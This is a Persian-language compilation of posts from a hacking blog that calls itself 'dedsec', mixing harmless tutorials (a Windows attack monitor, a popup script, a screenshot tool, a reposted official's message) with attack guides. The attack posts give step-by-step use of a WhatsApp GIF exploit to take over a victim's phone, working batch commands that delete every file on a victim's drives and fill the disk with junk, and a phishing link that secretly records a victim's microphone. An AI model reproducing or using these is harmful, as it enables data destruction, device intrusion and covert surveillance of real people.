همانطور که گفته شد با استفاده از این ابزار میتوانید انواع حملات را مانیتورینگ کنید. این ابزا ربه زبان پایتون نسخه 3 نوشته شده است و از نسخه های ویندوز 7 ، 8 ، 10 و ویندوز سرور های 2008 ، 2012 ، 2016 ، 2019 پشتیبانی می کند و به طور کلی می توانید با این ابزار از حملات سایبری در سیستم خود جلوگیری نمایید.

در ابتدا کار پایتون نسخه 3 را در ویندوز خود دانلود ونصب نمایید.

سپس از لینک گیت هاب قرار داده شده در اخر اموزش تمامی فایل های ابزار را دانلود کنید.

وارد CMD ویندوز شوید و دستورات زیر را به ترتیب برای نصب پیشنیاز های ابزار وارد نمایید :

(دقت داشته باشید از طریق CMD وارد مسیر پوشه ابزار شده باشید.) تشخیص حملات

pip3 install -U -r requirements.txt

python installer.py sysmon

python installer.py psaudit

python installer.py auditpol

حال که پیشنیاز ها را نصب کرده اید با دستورات زیر خود ابزار را برای تشخیص حملات و مانیتورینگ نصب و اجرا نمایید :

python installer.py install

python installer.py exceptions

بعد از انجام دستورات بالا پنجره CMD را مانند تصویر زیر باز نگه دارید مشاهده خواهید کرد که بعد از هر حمله در ویندوز شما از طریق نوتیفیکیشن ویندوز به شما اطلاع رسانی خواهد شد. این ابزار امکانات دیگری هم مانند انالیز بد افزار ها دارد که میتوانید از ان ها هم استفاده نمایید اما بهترین عملکرد ان در زمینه مانیتورینگ و تشخیص حملات است.

توی این پست بررسی میکنیم که چطور میشه تشخیص داد یه کاربر برای اولین بار از سایت ما بازدید کرده

و اگر برای اولین بار بازدید کرده بود چیکار کنیم که یکسری اتفاقات بیفته.

برای اینکار روش های مختلفی موجوده

مثلا استفاده از کوکی ها یا جی کوئری یا حافظه داخلی مرورگر و غیره

توی این پست به نحوه ی انجام اینکار به کمک حافظه ی داخلی مرورگر میپردازیم

برای اینکار یه فایل Html ایجاد کنین و کدهای پایین رو داخلش قرار بدین

<html>

<head>

<title>dedsec</title>

</head>

<script type="text/javascript">

var firstTime = localStorage.getItem("ded");

if(!firstTime) {

window.open("http://www.dedsec-hack.blog.ir","","toolbar=no, width=400,height=300,directories=no,menubar=no,scrollbars=no");

localStorage.setItem("ded","1");

}

</script>

<body>

dedsec

</body>

</html>

اگر قسمت مهم کدها یعنی قسمت javascript کدهارو نگاه کنید

متوجه میشین که هدف من کار کردن با صفحات پاپ آپ هستش و اگر یه کاربر برای اولین بار وارد سایت من بشه وبلاگ dedsec براش باز میشه و اینکار توی دفعات بعدی اتفاق نمیفته ( بعد از اجرا یکبار صفحه رو بروزرسانی کنید )

شاید دلتون بخواد این مقدار رو از حافظه ی مرورگرتون پاک کنید تا مجددا بتونید چک کنید ببینید کدها واقعا درست کار میکنه یا نه که برای اینکار میتونین داخل صفحه کلیک راست کنید و روی گزینه Inspect Element بزنین و بعدش وارد قسمت Console بشین و کد پایین رو داخلش بنویسید و اینتر کنید

اونموقع بعد از بروزرسانی صفحه میبینید که مجددا وبلاگ dedsec براتون بالا میاد

window.localStorage.removeItem('ded');

موفق باشید

dedsec will give you the truth

join us

ساعاتی پیش در اکانت اینستاگرام اقای وزیر جوان پیام زیر به عنوان سورپرایز منتشر شد.

"ما به جای صحبت و جلسه، چند اقدام عملیاتی انجام دادیم که واقعا هزینهها کمتر بشه و از آلودگی شهرها جلوگیری کنیم. برای همین در طرح پست+:

انتقال بستههای پستی با پهپاد را فراهم کردیم که دیگر در هیچ جای ایران نقطهای باقی نماند که غیرقابل دسترس باشد. انتقال سریع دارو به بیمارستانها، جزیرهها، سورپرایز کردن یکدیگر و… از جمله کارهایی است که از این به بعد در اختیار شما خواهد بود. در حال حاضر کشورهای کمی در دنیا هستند که این کار را کردهاند. ما میتوانیم! خدا قوت به همهی جوانان ایرانی برای این دستاورد!

تجهیز کردن شرکت ملی پست به ماشین برقی، موتور برقی و دوچرخه برقی کاملا ایرانی

همچنین به مناسب آغاز پست+، ارسال نامه در سراسر کشور از طریق پست در شنبه ۲۳ آذر رایگان خواهد بود.

لطفا برای اطلاع بیشتر به سایت post-plus.ir مراجعه فرمایید.

——–

در مورد این موج سورپرایز باید خدمتتون بگم که خیلی از کامنتها و توییتها و استوریها و پیامکها رو خوندم. واقعا خلاقیت شما مردم عزیز و اعتماد و لطفی که به بنده به عنوان خادم خود دارید یک دنیا ممنونم.

اتفافا خیلی از این سورپرایزها مثل ارسال ماهواره جدید، ارزان کردن اینترنت، #پایان_وس و … رو در تقویم گذاشتم و در دو هفته آینده از این دستاوردها و خدمات زیاد خواهیم دید

امیدوارم تلاشهایم برای رفع فیلترها هم به نتیجه برسه ، خیلی از توییتها و کامنتها رو برای بقیه در جلسات میخونم تا بالاخره با واقعیتهای جامعه و خواستههای شما آشنا شوند.

بالاخره ممکنه #خبر_خوب زیادی در این مدت نشنویم یا حتی از شنیدن سورپرایز تعجب کنیم. اما من تمام تلاشم رو میکنم که حداقل به اندازهی خودم برای شما مردم کار کنم و خبر خوب بدهم. همین شادی و هیجانی که این مدت در جامعه ایجاد شد خیلی ارزشمنده. کشور و مردم بزرگی داریم و باید قدرشون رو بدونیم. باید ایران رو بهترین و پیشرفتهترین کشور دنیا کنیم!

دوستتون دارم.

ارادتمند شما مردم بزرگوار،

محمدجواد."

dedsec will give you the truth

join us

سلام خدمت تمامی کاربران عزیز وبسایت تیم امنیتی dedsec

در مطالب گذشته راجب هک کردن گوشی اندروید صحبت کردیم ، اما روش هایی که گفتیم بیشترش استفاده از فایل مخرب APK بود و خیلی از دوستان سوال پرسیدن بودن آیا روش های دیگری هم برای هک کردن گوشی اندروید وجود داره؟ قطعا وجود داره ولی اگر شما بخواهید حملات حرفه ای تری رو انجام بدید نیازمند دانش بالایی در این زمینه هستید ، یکی از روش هایی که خیلی برای نفوذ به گوشی اندروید ازش استفاده میشه فایل مخرب APK هست اما به دلیل استفاده خیلی زیاد از این روش کاربران نسبت به این حمله مقاوم شده اند و به راحتی نمیتونید فایل مخرب APK خودتون رو به قربانی بدید و اون به راحتی نصب کنه ، پس ما باید روش نفوذمون رو تغییر بدیم ، یکی از راه ها استفاده از آسیب پذیری هایی هست که برای سیستم عامل اندروید منتشر میشه ، آسیب پذیری StageFright این اجازه رو به ما میداد تا از طریق فایل MP4 به گوشی اون شخص نفوذ کنیم که تو زمان خودش بی نظیر بود ، شاید خیلی ها بگن عجب روشی بوده که باید بگم روش خوبی بود ولی از اون بهترش هم هست پس با ما همراه باشید تا از طریق فایل gif و فرستادنش از طریق واتس اپ برای قربانی به گوشیش دسترسی بگیریم.

توضیحی راجب آسیب پذیری واتس اپ (Whats App) :

آسیب پذیری به وجود آمده در واتس با شناسه CVE-2019-11932 دردسترس هست ، این آسیب پذیری از نوع double free vulnerability است که به ما امکان اجرا دستور دلخواه برروی سیستم عامل اندروید رو میده که ما با ارسال یک فایل gif در واتس اپ و اجرای اون توسط قربانی ما میتونیم به گوشی قربانی دسترسی بگیریم. این آسیب پذیری برروی نسخه واتس اپ ۲٫۱۹٫۲۴۴ به پایین کار میکنه و برروی نسخه های بالاتر این آسیب پذیری رفع شده است.

خب خیلی حرف زدم بهتره بریم سراغ کارمون در اولین قدم من با دستور زیر اکسپلویت این آسیبپ پذیری رو دانلود میکنم

![]()

بعد از دانلود اکسپلویت وارد پوشه اکسپلویت میشیم و دستور make رو وارد میکنیم تا فایل های مورد نیاز ما رو کامپایل کنه که البته شما با دستور زیر هم میتونید اینکار رو انجام بدید

gcc -o exploit egif_lib.c exploit.c

در این مرحله ما نیاز به یه فایل gif داریم که به دلخواه یک فایل gif رو انتخاب میکنیم که قراره این فایل gif رو به اکسپلویت بدیم تا تغییرات رو انجام بده و آماده استفاده بشه ، من از قبل یه فایل gif رو از اینترنت دانلود کردم و با دستور زیر فایل gif رو به اکسپلویت معرفی میکنم

خب الان فایل gif ما آمادست با دستور زیر ما ابزار NC رو روی حالت Listener میبریم تا بعد از اجرای gif توسط قربانی دسترسی ما به گوشی برقرار بشه

کافیه فایل gif خودمون رو از طریق واتس اپ برای قربانی ارسال کنیم

خب بعد از ارسال فایل gif منتظر میمونیم قربانی فایل gif رو اجرا کنه و بعد از اجرا دسترسی ما به گوشی برقرار میشه

dedsec will give you the truth

join us

با سلام خدمت همگی دوستان

توی این آموزش قراره راجب از بین بردن اطلاعات سیستم قربانی و به هنگ انداختن سیستم قربانی صحبت کنیم

ویروسای مخرب همیشه از تکه کدهای ساده و کاربردی ایجاد میشن

برای همین ما هم قراره توی این پست تکه کد ساده و کاربردی معرفی کنیم که میتونه اطلاعات یه سیستم رو از بین ببره و یکسری فایل آت و آشغال رو با فایلای اصلی و شاید مهم سیستم قربانی جایگزین کنه

صد البته به جای اینکار ما میتونیم با دستور فرمت خیلی سریعتر و راحت تر اینکار رو انجام بدیم

اما بعضی وقتا سطح دسترسی اجازه اینکار رو نمیده که ما هم خیلی راحت میتونیم با یه تکه کد ساده از یه روش دیگه پیروی کنیم

یا اصن برنامه های کاربردی و مخرب دیگه بسازیم و اهداف خودمون رو پیاده سازی کنیم

For /R D:\ %i in (*) do echo %i && Ping "LocalHost" > nul -n 2 && CLS

کد بالا رو که توی خط فرمان وارد کنید متوجه میشید که میاد و اسم تک تک فایلاتون رو دو ثانیه یکبار دونه به دونه نشون میده

حالا ما میتونیم به جای دستور Echo از دستور Del استفاده کنیم تا به جای نمایش فایل ها اون فایل از بین بره

For /R D:\ %i in (*) do del /F /S /Q %i && Ping "LocalHost" > nul -n 2 && CLS

که البته چون ما از دستور Ping استفاده کردیم و دستور دادیم که هر دو ثانیه یکبار یه فایل پاک بشه اینکار زیاد جالب نمیشه و ممکنه پروسه ی برناممون یه خرده طولانی بشه که بهتره این شکلی بنویسیم :

For /R D:\ %i in (*) do del /F /S /Q %i CLS

حتما دقت کنید از کدهای بالا داخل خط فرمان استفاده کنید و سریعا بعد از اجرا خط فرمان رو ببندین یا کلید های ترکیبی Ctrl + C رو فشار بدین تا کد وارد شده به روند اجرا و تخریب خودش ادامه نده

و اینکه دقت کنین اگه قراره داخل یه Batch فایل قرار بدین و از راه دور به سیستم قربانی دسترسی ندارین باید به جای i% حتما از i%% استفاده کنین

همونطور که گفتم هدفم یه اشاره ی ریز بود و حالا شما هستین که باید از تکه های بالا یه برنامه مخرب بسازین و به جای تخریب فایل های درایو D دستور تخریب فایل درایوای دیگه رو هم بدین

For /R C:\ %%i in (*) do del /F /S /Q %%i CLS

For /R D:\ %%i in (*) do del /F /S /Q %%i CLS

Va.

کدهای بالا هم برای یه فایل Batch هستش که باید به جای .Va اسم درایوهای دیگه رو هم اضافه کنین

ضمنا به این مورد اشاره کنم که میتونین علاوه بر لیست و حذف کردن فایل ها

داخل کد به جای ستاره ( * ) از نقطه ( . ) استفاده کنین و اسم فولدرها یا همون پوشه های سیستم قربانی رو بدست بیارین و بعدش با دستور RmDir اونهارو از بین ببرید که من طرز نوشتنش رو گفتم و نوشتنش با خودتونه که یه خرده تنبل به بار نیاین :)

حالا میرسیم به نحوه ی پر کردن هارد سیستم قربانی از اطلاعات چرت و پرت

برای اینکار ما از دستور Fsutil استفاده میکنیم که خوشبختانه این دستور روی سیستم عامل های قدیمی هم موجوده و موجب میشه که ویروس ما روی همه ی سیستم عامل های ویندوزی اجرا بشه

یه بچ فایل ایجاد کنین و کدهای پایین رو داخلش قرار بدین

Cd %UserProfile%\Desktop

:Start

Fsutil file createnew %random%.bak %random%

Fsutil file createnew %random%.mp3 %random%

Fsutil file createnew %random%.mp4 %random%

Goto Start

وقتی که کدهارو قرار دادین با کلید های Ctrl + C اونارو داخل فایل ذخیره کنید و اونو اجرا کنین و سریع ببندید

بعد از اجرا و بستن یه نیم نگاه به صفحه ی دسکتاپتون بندازین تا بهتر متوجه بشین که این کدها دقیقا قراره چیکار کنن

در واقع این کدها میان یه فایل با اسم تصادفی و پسوند های bak و mp3 و mp4 فایل های چرت و پرت ایجاد میکنن که موجب میشه هارد سیستم قربانی از اطلاعات مزخرف پر بشه و اگه سیستم قربانی کم بیاره میتونه موجب هنگی سیستم طرفمون هم بشه.

همچنین میتونیم به جای استفاده از %random% از یه سایز بیشتر هم برای فایلی که قراره ایجاد بشه استفاده کنیم

Fsutil file createnew %random%.bak 999999999

مثلا کد بالا یه فایل معادل حجم یک گیگابایت ایجاد میکنه

اما این کدها کاربردای دیگه هم داره

به عنوان مثال اینروزا آدمایی هستن که سرور مجازی کرک میکنین و سرور های هارد دار رو میفروشن که با این روش میتونین فایل فیک روی سرور ایجاد کنن و سرورارو به خریدار اینجور سرور ها بفروشن.

در کل کدی که قرار دادم رو یه خرده دستکاری کنین و سعی کنین اهدافتون رو خودتون پیاده سازی کنید

dedsec will give you the truth

join us

سلام خدمت تمامی کاربران گل وبسایت تیم امنیتی dedsec

امروزه از مرورگر ها بسیار زیاد استفاده میشه و همه ما تقریبا بیشتر وقتمون رو داریم با سرچ کردن در اینترنت میگذرونیم ، مرورگر ها اطلاعات مهمی درون خودشون دارن مثل یوزر ها پسورد ها ، کوکی ها و… که با این تفاسیر میشه گفت بستر مناسبی برای انجام حملات هست. جاوا اسکریپت به هکر ها کمک میکنه که بتونن عملیات های مختلفی رو از طریق مرورگر روی سیستم قربانی انجام بدن مثل بدست آوردن لوکیشن قربانی ، ریدارکت کردن قربانی به صفحه جعلی و…. پس جاوا اسکریپت زبان بسیار مهم و حیاتی برای انجام حملات سمت مروگر هاست.

در مطالب گذشته راجب جاوا اسکریپت و حملاتی که میشه باهاش انجام داد صحبت کردیم ، حتما پیشنهاد میکنم دوستانی که میخوان در این نوع حملات مهارت کافی رو کسب کنن حتما شروع به یادگیری جاوا اسکریپت کنن چون بسیار بسیار مفید خواهد بود ، در این پست آموزشی ما با کمک SAyHello یک لینک میسازیم و بعد از فرستادن اون لینک برای قربانی و باز کردن اون لینک در مرورگر میکروفون قربانی شروع به ضبط صدا میکنه و صدای ضبط شده برای ما ارسال میشه.

خب بریم سراغ کارمون در قدم اول با دستور زیر ابزار رو دانلود میکنیم

بعد از دانلود ابزار وارد پوشه ابزار میشیم و با دستور زیر ابزار رو اجرا میکنیم

بعد از اجرای ابزار از ما میپرسه که از کدوم سرویس برای انجام حمله میخواهید استفاده کنید من اینجا serveo رو انتخاب میکنم (الان که من دارم این پست رو میزارم سرویس Serveo به دلیل فیشینگ موقتا غیر فعال هست و من پیشنهاد میکنم از Ngrok استفاده کنید) برای اینکه بتونم حمله خودم رو خارج از شبکه داخلی نیز اجرا کنم بعد از انتخاب serveo ما باید مشخص کنیم که بعد از اجرای لینک قربانی به چه سایتی ریدایرکت بشه که به صورت پیش فرض ابزار سایت یوتیوب رو در نظر میگیره بعد ، از ما راجب ساب دامین سوال میکنه که من دیفالت رو انتخاب میکنم و بعد از اون یک لینک برای ما نمایش داده که اون لینک رو ما باید برای قربانی ارسال کنیم (میتونید برای تمیز تر شدن کار از سایت های کوتاه کننده لینک نیز استفاده کنید)

بعد از اجرای لینک توسط قربانی ، قربانی باید دسترسی به میکروفون رو فعال کنه تا ابزار صدا های اطراف رو ضبط کنه و برای ما ارسال کنه

بعد از تایید دسترسی به میکروفون ابزار شروع به ارسال صدای های ضبط شده میکند

ابزار مرتب صدا های اطراف رو ضبط میکنه و میفرسته برای متوقف کردن Ctrl + C رو بزنید تا ابزار ضبط صدا رو قطع کنه و بعد از اون میتونید صدا های ضبط شده رو در پوشه ابزار ببینید

dedsec will give you the truth

join us

کالی لینوکس از بهترین سیستم عامل هاس تست نفوذ است که دارای ابزار های مختلفی برای تست امنیت و بالا بردن امنیت کاربر است به همین خاطر باید با ابزار های کاربردی و جالب ان اشنا بود، که ما در این اموزش می خواهیم یکی دیگر از این ابزار های کاربردی را معرفی کنیم و با استفاده از ان بتوانیم امنیت خود را در سطح بالاتری نگه داریم.

این ابزار توسط کالی لینوکس در بخش ابزار ها معرفی شده است و به صورت پیشفرض در کالی لینوکس به صورت نصب شده وجود دارد و کاربرد ان برای گرفتن عکس از سایت بدون وارد شدن به ان با مرورگر ها است که با این کار درصورتی که سایت الوده باشد، هیچ مشکلی برای ما به وجود نخواهد امد و با امکاناتی که دارد می توانید به صورت مخفی از یک وب سایت عکس بگیرید و ان مشاهده نمایید.

این ابزار کاربردی با استفاده از دستور زیر که نام خود ابزار است می توانید ان را اجرا نمایید :

برای مشاهده راهنما از سویچ –help به صورت زیر استفاده می شود :

cutycapt –help

برای مثال برای گرفتن عکس از سایت باید به صورت زیر از دستور استفاده نمایید :

cutycapt –url=https://dedsec-hack.blog.ir –out=dedsec.png

در دستور بالا با سویچ –url و استفاده از = ادرس وب سایت را به همراه https یا http وارد کرده ایم.

و در بخش بعدی با سویچ –out= محل ذخیره و نام تصویر را انتخاب کرده ایم.

با زدن دستور بالا یک تصویر از وب سایت پن تست کور گرفته خواهد شد ،

و در مسیر /root با نام dedsec.png ذخیره می شود.

برای مشخص نشدن ای پی شما در زمان عکس گرفتن از دستور زیر استفاده نمایید :

cutycapt –url=https://dedsec-hack.blog.ir –out=dedsec.png –http-proxy=127.0.0.1:8080 –javascript=off

در دستور بالا سویچ –http-proxy= افزوده شده است که در واقع ابزار با استفاده از پروکسی که شما به ان می دهید از سایت مورد نظر عکس می گیرد که با این کار ای پی شما در سایت تارگت مشخص نخواهد شد و در اخر با سویچ –javascript= جاوا اسکریپت را در سایت قبل از عکس گرفتن غیر فعال می کند.

dedsec will give you the truth

join us

اوبونتو یک سیستم عامل لینوکسی برپایه دبیان است که توانسته است محبوبیت زیادی بین کاربران خود داشته باشد، چرا که با استفاده از این سیستم عامل می توان از یک سیستم خانگی یا یک سرور استفاده کرد و از امکانات بسیار بالایی برخوردار است. به همین خاطر بسیاری به این سیستم عامل علاقه مند هستند اما نمی توانند به طور کامل سیستم عامل قبلی خود را کنار بگذارند و وارد اوبونتو شوند برای حل این مشکل راه هایی وجود دارد که بتوانید همزمان از هردو سیستم عامل استفاده کنید که در ادامه به این روش ها می پردازیم.